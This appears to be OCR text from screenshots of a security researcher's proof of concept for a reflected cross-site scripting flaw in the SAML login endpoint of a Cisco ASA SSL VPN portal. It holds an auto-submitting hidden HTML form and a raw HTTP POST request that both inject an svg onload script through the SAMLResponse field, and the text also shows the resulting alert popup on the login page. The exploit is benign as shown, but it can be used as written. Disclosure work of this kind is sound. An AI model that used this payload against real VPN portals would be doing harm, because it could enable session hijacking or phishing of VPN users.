 CISCO
SSL VPN Service
<html>
<body onload="xss.submit();">
<form method = "POST"
action = "https://ciscoASA.local/+CSCOE+/saml/sp/acs?tgname=a"
id = "xss"
style = "display:none">
<input name="SAMLResponse" value="&#x22;><svg/onload=alert('PTSwarm')>"/>
<input type="submit"/>
</form>
</body>
</html>
Request
Pretty Raw Hex \n
1 POST /+CSCOE+/saml/sp/acs?tgname=a HTTP/1.1
2 Host: ciscoASA.local
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 44
8
9 SAMLResponse="><svg/onload=alert('PTSwarm')>
PASSWORD:
Login
https://ciscoasa.local/+CSCOE+/saml/sp/acs?tgname=a
PTSwarm
OK
360漏洞云